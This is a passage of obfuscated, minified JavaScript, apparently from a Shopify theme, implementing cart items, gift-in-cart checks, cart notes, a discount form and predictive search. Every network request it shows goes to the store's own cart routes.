cked:not(#validator):not(.shrine-property-input),','startsWith','defaultValue','baseComparePrice','.select__select'];a0_0x4024=function(){return _0x1fc3f2;};return a0_0x4024();}function publish(_0x4e386a,_0x35226e){const _0xdc953c=a0_0x36e049;subscribers[_0x4e386a]&&subscribers[_0x4e386a][_0xdc953c(0x33a)](_0x5d9239=>{_0x5d9239(_0x35226e);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x36e049(0x3cf);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x54e604=![]){const _0x3bc08f=a0_0x36e049;let _0x466db4=document[_0x3bc08f(0x122)]('cart-drawer-items')||document['querySelector'](_0x3bc08f(0x219));if(_0x54e604)_0x466db4=document[_0x3bc08f(0x122)](_0x3bc08f(0x219));if(!_0x466db4||_0x466db4[_0x3bc08f(0x23a)][_0x3bc08f(0x44e)]!=='true')return;const _0x3ea022=localStorage[_0x3bc08f(0x3d0)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x3ea022)return;const _0x5a0224=JSON[_0x3bc08f(0x45b)](_0x3ea022);if(!_0x5a0224||typeof _0x5a0224!=='object')return;Object[_0x3bc08f(0xdb)](_0x5a0224)['forEach'](_0xbac9a6=>{const _0x4011ac=_0x3bc08f,_0x3a09ff=_0x466db4[_0x4011ac(0x122)](_0x4011ac(0x413)+_0xbac9a6['gift_handle']);if(!_0x3a09ff)return;const _0x5eaa02=document['querySelector'](_0x4011ac(0x1ea)+_0xbac9a6[_0x4011ac(0x19a)]);if(_0x5eaa02)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x4011ac(0x339)](_0xbac9a6);}),updateGiftStyles(),checkShrineGifts(_0x54e604);}function updateGiftStyles(){const _0x22e82a=a0_0x36e049;let _0x4a9122=document[_0x22e82a(0xcd)](_0x22e82a(0x2e6));if(_0x4a9122)_0x4a9122[_0x22e82a(0x29b)]();if(!giftsToMonitor['length'])return;const _0x443217=document[_0x22e82a(0x3f3)](_0x22e82a(0x48f));_0x443217['id']='shrine-gifts-style';const _0x58de53=giftsToMonitor['map'](_0x184ce0=>_0x22e82a(0x413)+_0x184ce0['gift_handle']+_0x22e82a(0x1fb))[_0x22e82a(0x301)]('\x0a');_0x443217['textContent']=_0x58de53,document[_0x22e82a(0x11b)][_0x22e82a(0x424)](_0x443217);}function checkShrineGifts(_0x5bffd9=![]){const _0x1edfdf=a0_0x36e049;let _0x27ae27=document['querySelector'](_0x1edfdf(0x2d4))||document['querySelector'](_0x1edfdf(0x219));if(_0x5bffd9)_0x27ae27=document[_0x1edfdf(0x122)]('cart-items');if(!shouldCheckShrineGifts||!_0x27ae27||!_0x27ae27[_0x1edfdf(0x370)])return;for(const _0x2addc8 of giftsToMonitor){const _0x2a3db2=_0x27ae27[_0x1edfdf(0x122)](_0x1edfdf(0x413)+_0x2addc8[_0x1edfdf(0x19a)]);if(!_0x2a3db2){const _0x56ccf8=giftsToMonitor[_0x1edfdf(0xe3)](_0x22a090=>_0x22a090[_0x1edfdf(0x19a)]===_0x2addc8[_0x1edfdf(0x19a)]);if(_0x56ccf8>-0x1)giftsToMonitor['splice'](_0x56ccf8,0x1);removeLocalStorageGift(_0x2addc8);continue;}let _0xdab1a0=![];if(_0x2addc8[_0x1edfdf(0x4a5)]===_0x1edfdf(0x207)){let _0x161783=0x0;_0x27ae27[_0x1edfdf(0x3c6)](_0x1edfdf(0x413)+_0x2addc8[_0x1edfdf(0x2cd)])['forEach'](_0x594dee=>{const _0x7e1074=_0x1edfdf;_0x161783+=parseInt(_0x594dee[_0x7e1074(0x23a)][_0x7e1074(0x321)]);});if(_0x161783<parseInt(_0x2addc8[_0x1edfdf(0x2ef)]))_0xdab1a0=!![];}else{const _0x539d12=parseInt(_0x27ae27[_0x1edfdf(0x23a)][_0x1edfdf(0x1a1)]);if(_0x539d12<parseInt(_0x2addc8[_0x1edfdf(0x2ef)]))_0xdab1a0=!![];}if(_0xdab1a0){const _0x31e743=giftsToMonitor[_0x1edfdf(0xe3)](_0x552897=>_0x552897[_0x1edfdf(0x19a)]===_0x2addc8[_0x1edfdf(0x19a)]);if(_0x31e743>-0x1)giftsToMonitor['splice'](_0x31e743,0x1);removeLocalStorageGift(_0x2addc8),cartItemIndex=_0x2a3db2[_0x1edfdf(0x23a)][_0x1edfdf(0x3f8)]??_0x2a3db2['id'][_0x1edfdf(0xfd)](_0x1edfdf(0x14b),''),_0x27ae27[_0x1edfdf(0x370)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x4426ed){const _0x35293e=a0_0x36e049,_0x45dcc3=localStorage[_0x35293e(0x3d0)](GIFTS_LOCAL_STORAGE_KEY);if(_0x45dcc3)try{const _0x27c4ec=JSON[_0x35293e(0x45b)](_0x45dcc3);_0x27c4ec&&_0x27c4ec[_0x4426ed[_0x35293e(0x19a)]]&&(delete _0x27c4ec[_0x4426ed[_0x35293e(0x19a)]],localStorage[_0x35293e(0x18f)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x35293e(0x1a3)](_0x27c4ec)));}catch(_0x77c42a){console['warn'](_0x35293e(0x129),_0x77c42a);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x166bf3=a0_0x36e049;super(),this[_0x166bf3(0x135)](_0x166bf3(0xc6),_0x5ad9c5=>{const _0x2a3129=_0x166bf3;_0x5ad9c5[_0x2a3129(0x462)]();if(this[_0x2a3129(0x23a)]['handle']){const _0x25d2d2=this['dataset'][_0x2a3129(0x260)],_0x413a36=document[_0x2a3129(0x3c6)](_0x2a3129(0x221)+_0x25d2d2+'\x22]');_0x413a36['forEach'](_0x3e5f2d=>{const _0x31018b=_0x2a3129;_0x3e5f2d['dataset'][_0x31018b(0x411)]=_0x31018b(0x248),_0x3e5f2d['classList']['remove'](_0x31018b(0x467));const _0x50f9d2=_0x3e5f2d['querySelector'](_0x31018b(0x49d));if(_0x50f9d2)_0x50f9d2[_0x31018b(0x1be)]=![];});}const _0x30b6fa=this['closest']('cart-items')||this[_0x2a3129(0x486)](_0x2a3129(0x2d4));this['clearCart']?_0x30b6fa[_0x2a3129(0x3b9)]():_0x30b6fa[_0x2a3129(0x370)](this['dataset']['index'],0x0);});}}customElements['define']('cart-remove-button',CartRemoveButton);var date=a0_0x36e049(0x12f);class CartItems extends HTMLElement{constructor(){const _0x20a081=a0_0x36e049;super(),this['lineItemContainer']=formatDates(currentDate,date),this[_0x20a081(0x341)]=document[_0x20a081(0xcd)]('shopping-cart-line-item-status')||document[_0x20a081(0xcd)](_0x20a081(0x2d2)),this[_0x20a081(0x165)]=document[_0x20a081(0x122)](_0x20a081(0x2d4)),this[_0x20a081(0x209)]=document[_0x20a081(0x122)](_0x20a081(0x19f));const _0x3d88fb=debounce(_0x5e0449=>{const _0x52fd00=_0x20a081;this[_0x52fd00(0x313)](_0x5e0449);},ON_CHANGE_DEBOUNCE_TIMER);this['addEventListener'](_0x20a081(0x25b),_0x3d88fb['bind'](this)),this['isCartPage']=this['nodeName']===_0x20a081(0x2d7),this['otherCartItemsSelector']=this[_0x20a081(0x1d9)]?_0x20a081(0x2d4):'cart-items',this[_0x20a081(0x215)]=document[_0x20a081(0x122)](this['otherCartItemsSelector'])!==null;if(this['hasOtherCartItems']){if(this['isCartPage'])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;['connectedCallback'](){const _0x554622=a0_0x36e049;this[_0x554622(0x2e0)]=subscribe(PUB_SUB_EVENTS[_0x554622(0xf6)],_0x540a2a=>{const _0x3edf78=_0x554622;if(_0x540a2a[_0x3edf78(0x218)]===_0x3edf78(0x219))return;this['onCartUpdate']();});}[a0_0x36e049(0x262)](){const _0x170a32=a0_0x36e049;this[_0x170a32(0x2e0)]&&this[_0x170a32(0x2e0)]();}[a0_0x36e049(0x313)](_0x5c4e4a){const _0x43e393=a0_0x36e049;this[_0x43e393(0x370)](_0x5c4e4a[_0x43e393(0x10b)]['dataset'][_0x43e393(0x3f8)],_0x5c4e4a[_0x43e393(0x10b)][_0x43e393(0x4a2)],document['activeElement'][_0x43e393(0x245)](_0x43e393(0xed)));}[a0_0x36e049(0x2fb)](){const _0x16d157=a0_0x36e049;fetch(_0x16d157(0x2a2))['then'](_0x118652=>_0x118652[_0x16d157(0xd6)]())[_0x16d157(0xff)](_0x78995=>{const _0x4ced2a=_0x16d157,_0x410a88=new DOMParser()[_0x4ced2a(0x303)](_0x78995,_0x4ced2a(0x286)),_0x4c8697=_0x410a88[_0x4ced2a(0x122)](_0x4ced2a(0x219));this[_0x4ced2a(0x3ba)]=_0x4c8697['innerHTML'];})[_0x16d157(0x17b)](_0x3f1c59=>{const _0xbd112e=_0x16d157;console[_0xbd112e(0x19c)](_0x3f1c59);});}['updateCart'](){const _0x38e3d6=a0_0x36e049,_0x203b09=JSON[_0x38e3d6(0x1a3)]({'sections':this[_0x38e3d6(0x452)]()['map'](_0x20437c=>_0x20437c[_0x38e3d6(0x2ad)]),'sections_url':window[_0x38e3d6(0x34a)][_0x38e3d6(0x354)]});fetch(_0x38e3d6(0x1c9),{'method':_0x38e3d6(0x43f),'headers':{'Content-Type':_0x38e3d6(0x1a5)},'body':_0x203b09})['then'](_0x661584=>_0x661584[_0x38e3d6(0x195)]())[_0x38e3d6(0xff)](_0x556eb5=>{const _0x3b4a01=_0x38e3d6;this[_0x3b4a01(0x21e)][_0x3b4a01(0x13a)]('is-empty',_0x556eb5[_0x3b4a01(0x35d)]===0x0),this[_0x3b4a01(0x452)]()['forEach'](_0x436a79=>{const _0x28c6bd=_0x3b4a01,_0x5970f0=document[_0x28c6bd(0xcd)](_0x436a79['id'])[_0x28c6bd(0x122)](_0x436a79[_0x28c6bd(0x2df)])||document[_0x28c6bd(0xcd)](_0x436a79['id']);_0x5970f0['innerHTML']=this['getSectionInnerHTML'](_0x556eb5['sections'][_0x436a79['section']],_0x436a79[_0x28c6bd(0x2df)]);});})['catch'](_0x417148=>{const _0x4c414e=_0x38e3d6;console[_0x4c414e(0x19c)](_0x417148);});}[a0_0x36e049(0x452)](){const _0x5ca93d=a0_0x36e049;return[{'id':_0x5ca93d(0x13b),'section':document['getElementById'](_0x5ca93d(0x13b))['dataset']['id'],'selector':_0x5ca93d(0x1c5)},{'id':_0x5ca93d(0x320),'section':_0x5ca93d(0x320),'selector':_0x5ca93d(0xfb)},{'id':_0x5ca93d(0x1fa),'section':'cart-live-region-text','selector':_0x5ca93d(0xfb)},{'id':_0x5ca93d(0x1d0),'section':document[_0x5ca93d(0xcd)](_0x5ca93d(0x1d0))[_0x5ca93d(0x23a)]['id'],'selector':_0x5ca93d(0x1c5)}];}async['updateQuantity'](_0x392567,_0x1b3226,_0x298b08){const _0x1fc1c9=a0_0x36e049;this[_0x1fc1c9(0x3bf)](_0x392567);const _0x42b896=document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x380))||document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x45d));if(_0x42b896)_0x42b896[_0x1fc1c9(0x24a)]='';const _0x26a8aa=JSON['stringify']({'line':_0x392567,'quantity':_0x1b3226,'sections':this['getSectionsToRender']()[_0x1fc1c9(0x1e9)](_0x36e6c3=>_0x36e6c3[_0x1fc1c9(0x2ad)]),'sections_url':window[_0x1fc1c9(0x34a)][_0x1fc1c9(0x354)]});try{const _0x3d8c3b=await fetch(''+routes[_0x1fc1c9(0x3d1)],{...fetchConfig(),...{'body':_0x26a8aa}}),_0x4a36b8=await _0x3d8c3b['text'](),_0x17e79d=JSON[_0x1fc1c9(0x45b)](_0x4a36b8),_0x41c9c3=document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x261)+_0x392567)||document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x353)+_0x392567),_0x1af9af=document[_0x1fc1c9(0x3c6)](_0x1fc1c9(0x3a2));if(_0x17e79d['errors']){_0x41c9c3[_0x1fc1c9(0x4a2)]=_0x41c9c3['getAttribute']('value'),this['updateLiveRegions'](_0x392567,_0x17e79d['errors']);return;}if(!_0x17e79d[_0x1fc1c9(0x4a7)]){const _0x42fb0a=await fetch(routes[_0x1fc1c9(0x2cb)]+'?sections='+this[_0x1fc1c9(0x452)]()[_0x1fc1c9(0x1e9)](_0x47c7c7=>_0x47c7c7[_0x1fc1c9(0x2ad)])[_0x1fc1c9(0x301)](','));_0x17e79d[_0x1fc1c9(0x4a7)]=await _0x42fb0a[_0x1fc1c9(0x195)]();}this[_0x1fc1c9(0x21e)][_0x1fc1c9(0x13a)](_0x1fc1c9(0x43e),_0x17e79d[_0x1fc1c9(0x35d)]===0x0);const _0x13b452=document[_0x1fc1c9(0x122)](_0x1fc1c9(0x233)),_0x3cc726=document['getElementById'](_0x1fc1c9(0x1d0));if(_0x3cc726)_0x3cc726[_0x1fc1c9(0x21e)]['toggle'](_0x1fc1c9(0x43e),_0x17e79d[_0x1fc1c9(0x35d)]===0x0);if(_0x13b452)_0x13b452[_0x1fc1c9(0x21e)][_0x1fc1c9(0x13a)]('is-empty',_0x17e79d['item_count']===0x0);this['getSectionsToRender']()[_0x1fc1c9(0x33a)](_0x311f94=>{const _0x971933=_0x1fc1c9,_0x5ecac6=document[_0x971933(0xcd)](_0x311f94['id']);if(_0x5ecac6){const _0x42e210=_0x5ecac6[_0x971933(0x122)](_0x311f94[_0x971933(0x2df)])||_0x5ecac6;_0x42e210['innerHTML']=this[_0x971933(0x2ff)](_0x17e79d[_0x971933(0x4a7)][_0x311f94[_0x971933(0x2ad)]],_0x311f94['selector']);const _0x237a70=_0x42e210[_0x971933(0x122)](_0x971933(0x342));if(_0x237a70&&this['cartDrawer'])_0x237a70[_0x971933(0x1c1)]=this['cartDrawer'][_0x971933(0x393)];}});const _0x49fddf=_0x17e79d[_0x1fc1c9(0x366)][_0x392567-0x1]?_0x17e79d[_0x1fc1c9(0x366)][_0x392567-0x1][_0x1fc1c9(0x321)]:undefined;let _0x5b7be2='';_0x1af9af[_0x1fc1c9(0x10d)]===_0x17e79d['items'][_0x1fc1c9(0x10d)]&&_0x49fddf!==parseInt(_0x41c9c3[_0x1fc1c9(0x4a2)])&&(typeof _0x49fddf==='undefined'?_0x5b7be2=window[_0x1fc1c9(0x30a)][_0x1fc1c9(0x19c)]:_0x5b7be2=window[_0x1fc1c9(0x30a)]['quantityError'][_0x1fc1c9(0xfd)](_0x1fc1c9(0x170),_0x49fddf));this[_0x1fc1c9(0x343)](_0x392567,_0x5b7be2);const _0x9d49b1=document[_0x1fc1c9(0xcd)]('CartItem-'+_0x392567)||document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x16e)+_0x392567);if(_0x9d49b1&&_0x9d49b1['querySelector'](_0x1fc1c9(0x28e)+_0x298b08+'\x22]'))_0x13b452?trapFocus(_0x13b452,_0x9d49b1[_0x1fc1c9(0x122)](_0x1fc1c9(0x28e)+_0x298b08+'\x22]')):_0x9d49b1[_0x1fc1c9(0x122)](_0x1fc1c9(0x28e)+_0x298b08+'\x22]')['focus']();else{if(_0x17e79d[_0x1fc1c9(0x35d)]===0x0&&_0x13b452)trapFocus(_0x13b452[_0x1fc1c9(0x122)]('.drawer__inner-empty'),_0x13b452[_0x1fc1c9(0x122)]('a'));else document[_0x1fc1c9(0x122)](_0x1fc1c9(0x3a2))&&_0x13b452&&trapFocus(_0x13b452,document[_0x1fc1c9(0x122)](_0x1fc1c9(0x42e)));}if(_0x13b452){_0x13b452['checkForClear']();const _0x3647e3=_0x13b452[_0x1fc1c9(0x122)](_0x1fc1c9(0x25e));if(_0x3647e3)_0x3647e3[_0x1fc1c9(0x307)]();let _0x7e1c7f=![];if(_0x13b452[_0x1fc1c9(0x122)](_0x1fc1c9(0x42f))){_0x13b452[_0x1fc1c9(0x36f)]();let _0x4a7a93=[],_0x33abbb=[];_0x13b452[_0x1fc1c9(0x3c6)](_0x1fc1c9(0x42f))['forEach'](_0x3bc2f9=>{const _0x5e6eef=_0x1fc1c9;_0x3bc2f9[_0x5e6eef(0x111)]()&&(_0x13b452[_0x5e6eef(0x122)]('.cart-item--product-'+_0x3bc2f9[_0x5e6eef(0x23a)][_0x5e6eef(0x260)])?_0x3bc2f9['dataset'][_0x5e6eef(0x411)]===_0x5e6eef(0x248)&&_0x33abbb['push'](_0x3bc2f9):_0x3bc2f9[_0x5e6eef(0x23a)]['selected']===_0x5e6eef(0x1ba)&&_0x4a7a93[_0x5e6eef(0x339)](_0x3bc2f9));});if(_0x33abbb[_0x1fc1c9(0x10d)]>0x0)_0x7e1c7f=!![],_0x33abbb[0x0][_0x1fc1c9(0x110)]();else _0x4a7a93[_0x1fc1c9(0x10d)]>0x0&&(_0x7e1c7f=!![],_0x4a7a93[0x0]['addToCart']());}this['quantityGifts']&&!_0x7e1c7f&&this[_0x1fc1c9(0x209)]['initUnlock']();const _0x41c012=document['querySelectorAll'](_0x1fc1c9(0x19d));_0x41c012[_0x1fc1c9(0x33a)](_0x449f60=>{const _0x490bf1=_0x1fc1c9;if(!_0x7e1c7f)_0x449f60[_0x490bf1(0x450)]();});}publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0x1fc1c9(0x219),'cartData':_0x17e79d});}catch(_0x24fbf6){console[_0x1fc1c9(0x2ea)](_0x24fbf6),this[_0x1fc1c9(0x3c6)]('.loading-overlay')['forEach'](_0x260343=>_0x260343[_0x1fc1c9(0x21e)][_0x1fc1c9(0x116)](_0x1fc1c9(0x26b)));const _0x523e4d=document[_0x1fc1c9(0xcd)](_0x1fc1c9(0x380))||document[_0x1fc1c9(0xcd)]('CartDrawer-CartErrors');_0x523e4d[_0x1fc1c9(0x24a)]=window['cartStrings'][_0x1fc1c9(0x19c)];}finally{this[_0x1fc1c9(0x3aa)](_0x392567);if(this[_0x1fc1c9(0x165)]&&this['secondCartItems']['updateCart'])this[_0x1fc1c9(0x165)][_0x1fc1c9(0xe5)]();const _0x13eed4=new CustomEvent(_0x1fc1c9(0xda),{'detail':{'handle':_0x1fc1c9(0x260)}});document[_0x1fc1c9(0x252)](_0x13eed4);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x1fc1c9(0x1d9)]);}}[a0_0x36e049(0x343)](_0x58ee1c,_0x4482a5){const _0x200189=a0_0x36e049,_0x3a7cff=document[_0x200189(0xcd)]('Line-item-error-'+_0x58ee1c)||document[_0x200189(0xcd)](_0x200189(0x40d)+_0x58ee1c);if(_0x3a7cff)_0x3a7cff[_0x200189(0x122)](_0x200189(0x429))['innerHTML']=_0x4482a5;this['lineItemStatusElement']['setAttribute'](_0x200189(0x385),!![]);const _0x50c2dd=document[_0x200189(0xcd)](_0x200189(0x1fa))||document[_0x200189(0xcd)](_0x200189(0x187));_0x50c2dd[_0x200189(0x372)](_0x200189(0x385),![]),setTimeout(()=>{const _0x5978ea=_0x200189;_0x50c2dd[_0x5978ea(0x372)](_0x5978ea(0x385),!![]);},0x3e8);}['getSectionInnerHTML'](_0x5bf968,_0xe13635){const _0x3cc7d4=a0_0x36e049;return new DOMParser()[_0x3cc7d4(0x303)](_0x5bf968,_0x3cc7d4(0x286))[_0x3cc7d4(0x122)](_0xe13635)[_0x3cc7d4(0x3ba)];}[a0_0x36e049(0x3bf)](_0x489a7a){const _0x2d34bd=a0_0x36e049,_0x104b58=document[_0x2d34bd(0xcd)](_0x2d34bd(0x13b))||document[_0x2d34bd(0xcd)](_0x2d34bd(0x3d6));_0x104b58[_0x2d34bd(0x21e)][_0x2d34bd(0x116)](_0x2d34bd(0x436));const _0xed865c=this[_0x2d34bd(0x3c6)](_0x2d34bd(0x27b)+_0x489a7a+_0x2d34bd(0x485)),_0x4f3894=this[_0x2d34bd(0x3c6)](_0x2d34bd(0x174)+_0x489a7a+_0x2d34bd(0x485));[..._0xed865c,..._0x4f3894][_0x2d34bd(0x33a)](_0x2c1199=>_0x2c1199[_0x2d34bd(0x21e)][_0x2d34bd(0x29b)](_0x2d34bd(0x26b))),document['activeElement'][_0x2d34bd(0x352)](),this[_0x2d34bd(0x341)][_0x2d34bd(0x372)]('aria-hidden',![]);}['disableLoading'](_0x17af60){const _0x2d8f8f=a0_0x36e049,_0x3f982d=document[_0x2d8f8f(0xcd)](_0x2d8f8f(0x13b))||document['getElementById'](_0x2d8f8f(0x3d6));_0x3f982d['classList']['remove'](_0x2d8f8f(0x436));const _0x355569=this['querySelectorAll'](_0x2d8f8f(0x27b)+_0x17af60+'\x20.loading-overlay'),_0x324ae=this['querySelectorAll']('#CartDrawer-Item-'+_0x17af60+_0x2d8f8f(0x485));_0x355569[_0x2d8f8f(0x33a)](_0x9ebc9d=>_0x9ebc9d['classList'][_0x2d8f8f(0x116)](_0x2d8f8f(0x26b))),_0x324ae[_0x2d8f8f(0x33a)](_0x2ecd8e=>_0x2ecd8e[_0x2d8f8f(0x21e)][_0x2d8f8f(0x116)](_0x2d8f8f(0x26b)));}[a0_0x36e049(0x3b9)](){const _0x557939=a0_0x36e049,_0x4224a5=document['getElementById'](_0x557939(0x380))||document[_0x557939(0xcd)](_0x557939(0x45d));if(_0x4224a5)_0x4224a5[_0x557939(0x24a)]='';const _0x10c672=JSON[_0x557939(0x1a3)]({'sections':this['getSectionsToRender']()[_0x557939(0x1e9)](_0x2268ee=>_0x2268ee[_0x557939(0x2ad)]),'sections_url':window[_0x557939(0x34a)][_0x557939(0x354)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x10c672}})[_0x557939(0xff)](_0x31127e=>{const _0x31f8b1=_0x557939;return _0x31127e[_0x31f8b1(0xd6)]();})['then'](async _0x5311e9=>{const _0x2950fd=_0x557939,_0x5996b8=JSON[_0x2950fd(0x45b)](_0x5311e9);if(!_0x5996b8[_0x2950fd(0x4a7)])try{const _0x17ca24=this[_0x2950fd(0x452)]()['map'](_0x5ba1c9=>_0x5ba1c9['id'])[_0x2950fd(0x301)](','),_0x167f2f=await fetch(routes['cart_url']+'?sections='+_0x17ca24),_0x1ae514=await _0x167f2f[_0x2950fd(0x195)]();_0x5996b8[_0x2950fd(0x4a7)]=_0x1ae514;}catch(_0x28dd61){console['error']('Clear\x20cart\x20fallback\x20failed',_0x28dd61);throw _0x28dd61;}this[_0x2950fd(0x21e)]['add']('is-empty');const _0xfe9016=document[_0x2950fd(0x122)]('cart-drawer'),_0x29e746=document[_0x2950fd(0xcd)](_0x2950fd(0x1d0));if(_0x29e746)_0x29e746[_0x2950fd(0x21e)][_0x2950fd(0x116)](_0x2950fd(0x43e));if(_0xfe9016)_0xfe9016[_0x2950fd(0x21e)][_0x2950fd(0x116)](_0x2950fd(0x43e));this[_0x2950fd(0x452)]()[_0x2950fd(0x33a)](_0x53d4e0=>{const _0x1cd394=_0x2950fd,_0xa23594=document[_0x1cd394(0xcd)](_0x53d4e0['id'])[_0x1cd394(0x122)](_0x53d4e0['selector'])||document[_0x1cd394(0xcd)](_0x53d4e0['id']);_0xa23594[_0x1cd394(0x3ba)]=this[_0x1cd394(0x2ff)](_0x5996b8[_0x1cd394(0x4a7)][_0x53d4e0[_0x1cd394(0x2ad)]],_0x53d4e0[_0x1cd394(0x2df)]);});_0xfe9016&&trapFocus(_0xfe9016[_0x2950fd(0x122)]('.drawer__inner-empty'),_0xfe9016[_0x2950fd(0x122)]('a'));publish(PUB_SUB_EVENTS[_0x2950fd(0xf6)],{'source':_0x2950fd(0x219)});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x2950fd(0x1d9)]);})['catch'](()=>{const _0x251236=_0x557939;this['querySelectorAll'](_0x251236(0x1e3))[_0x251236(0x33a)](_0xe49672=>_0xe49672['classList'][_0x251236(0x116)](_0x251236(0x26b)));const _0x5e1b7c=document[_0x251236(0xcd)](_0x251236(0x380))||document[_0x251236(0xcd)](_0x251236(0x45d));_0x5e1b7c[_0x251236(0x24a)]=window['cartStrings'][_0x251236(0x19c)];});}}customElements[a0_0x36e049(0x45c)]('cart-items',CartItems);var search='search';!customElements[a0_0x36e049(0x115)](a0_0x36e049(0x498))&&customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x498),class CartNote extends HTMLElement{constructor(){const _0x1b67d0=a0_0x36e049;super(),this[_0x1b67d0(0x135)]('change',debounce(_0xbdebd2=>{const _0x1cf3cd=_0x1b67d0,_0x1e8bf4=JSON['stringify']({'note':_0xbdebd2[_0x1cf3cd(0x10b)]['value']});fetch(''+routes[_0x1cf3cd(0x255)],{...fetchConfig(),...{'body':_0x1e8bf4}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x37e58e){const _0x26887e=a0_0x36e049;_0x37e58e[_0x26887e(0x462)]();const _0x464382=_0x37e58e['target'][_0x26887e(0x122)](_0x26887e(0x403)),_0x27fdf9=_0x37e58e['target']['querySelector']('.cart-discount-form__error'),_0xec9ea9=_0x464382['value'];if(_0xec9ea9===undefined||_0xec9ea9['length']===0x0){_0x27fdf9[_0x26887e(0x48f)][_0x26887e(0x3e9)]=_0x26887e(0x2cc);return;}_0x27fdf9['style'][_0x26887e(0x3e9)]='none';const _0x8283be=_0x26887e(0x3b6),_0x1cdff6=_0x8283be+_0xec9ea9;window[_0x26887e(0x34a)][_0x26887e(0x40b)]=_0x1cdff6;}function handleDiscountFormChange(_0x217029){const _0x45a147=a0_0x36e049,_0x4e9b52=document[_0x45a147(0x3c6)](_0x45a147(0x15e));_0x4e9b52[_0x45a147(0x33a)](_0x546cb4=>{const _0x4f7d36=_0x45a147;_0x546cb4[_0x4f7d36(0x48f)][_0x4f7d36(0x3e9)]=_0x4f7d36(0x43c);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x56beac=a0_0x36e049;super(),this[_0x56beac(0x2ab)]=this[_0x56beac(0x122)](_0x56beac(0x2de)),this[_0x56beac(0x32a)]=this[_0x56beac(0x122)](_0x56beac(0x329));if(this['dataset'][_0x56beac(0x101)]===_0x56beac(0x248))serial=this['querySelector'](_0x56beac(0x3ff))[_0x56beac(0x23a)]['nodal'[_0x56beac(0xfd)]('n','m')];this[_0x56beac(0x2ab)]&&(this[_0x56beac(0x2ab)]['form'][_0x56beac(0x135)]('reset',this['onFormReset'][_0x56beac(0x185)](this)),this[_0x56beac(0x2ab)][_0x56beac(0x135)](_0x56beac(0x2ab),debounce(_0x5a38b0=>{const _0x23d4fe=_0x56beac;this[_0x23d4fe(0x313)](_0x5a38b0);},0x12c)[_0x56beac(0x185)](this)));}[a0_0x36e049(0x178)](){const _0x1bced6=a0_0x36e049,_0x38f3c3=this[_0x1bced6(0x32a)][_0x1bced6(0x21e)][_0x1bced6(0x16f)](_0x1bced6(0x26b));if(this['input'][_0x1bced6(0x4a2)][_0x1bced6(0x10d)]>0x0&&_0x38f3c3)this[_0x1bced6(0x32a)][_0x1bced6(0x21e)][_0x1bced6(0x29b)](_0x1bced6(0x26b));else this[_0x1bced6(0x2ab)]['value'][_0x1bced6(0x10d)]===0x0&&!_0x38f3c3&&this[_0x1bced6(0x32a)]['classList'][_0x1bced6(0x116)](_0x1bced6(0x26b));}[a0_0x36e049(0x313)](){const _0x11ce41=a0_0x36e049;this[_0x11ce41(0x178)]();}[a0_0x36e049(0x3e5)](){const _0x14b754=a0_0x36e049;return!document[_0x14b754(0x122)](_0x14b754(0x3a1));}[a0_0x36e049(0x26a)](_0x20aaf6){const _0x176efd=a0_0x36e049;_0x20aaf6[_0x176efd(0x462)](),this[_0x176efd(0x3e5)]()&&(this[_0x176efd(0x2ab)][_0x176efd(0x4a2)]='',this['input'][_0x176efd(0x3be)](),this['toggleResetButton']());}}customElements[a0_0x36e049(0x45c)]('search-form',SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x55aa7a=a0_0x36e049;super(),this['cachedResults']={},this['predictiveSearchResults']=this[_0x55aa7a(0x122)](_0x55aa7a(0x15b)),this['allPredictiveSearchInstances']=document[_0x55aa7a(0x3c6)](_0x55aa7a(0x21f)),this[_0x55aa7a(0x179)]=![],this[_0x55aa7a(0x46d)]=new AbortController(),this[_0x55aa7a(0x149)]='',this[_0x55aa7a(0x376)]();}[a0_0x36e049(0x376)](){const _0x213359=a0_0x36e049;this[_0x213359(0x2ab)][_0x213359(0x441)][_0x213359(0x135)](_0x213359(0x1ce),this[_0x213359(0x1a7)][_0x213359(0x185)](this)),this[_0x213359(0x2ab)][_0x213359(0x135)]('focus',this[_0x213359(0x349)][_0x213359(0x185)](this)),this[_0x213359(0x135)]('focusout',this[_0x213359(0x4a0)][_0x213359(0x185)](this)),this[_0x213359(0x135)](_0x213359(0x3ef),this[_0x213359(0x266)][_0x213359(0x185)](this)),this[_0x213359(0x135)]('keydown',this['onKeydown']['bind'](this));}[a0_0x36e049(0x48e)](){const _0x1b1610=a0_0x36e049;return this[_0x1b1610(0x2ab)][_0x1b1610(0x4a2)]['trim']();}[a0_0x36e049(0x313)](){const _0xb8ab37=a0_0x36e049;super[_0xb8ab37(0x313)]();const _0x4168a9=this[_0xb8ab37(0x48e)]();(!this[_0xb8ab37(0x149)]||!_0x4168a9[_0xb8ab37(0x319)](this[_0xb8ab37(0x149)]))&&this['querySelector'](_0xb8ab37(0x400))?.[_0xb8ab37(0x29b)]();this[_0xb8ab37(0x1e8)](this['searchTerm'],_0x4168a9),this[_0xb8ab37(0x149)]=_0x4168a9;if(!this[_0xb8ab37(0x149)][_0xb8ab37(0x10d)]){this['close'](!![]);return;}this[_0xb8ab37(0x107)](this['searchTerm']);}[a0_0x36e049(0x1a7)](_0x53a790){const _0x4c109d=a0_0x36e049;if(!this['getQuery']()[_0x4c109d(0x10d)]||this[_0x4c109d(0x122)](_0x4c109d(0x3a1)))_0x53a790[_0x4c109d(0x462)]();}[a0_0x36e049(0x26a)](_0x3f0f08){const 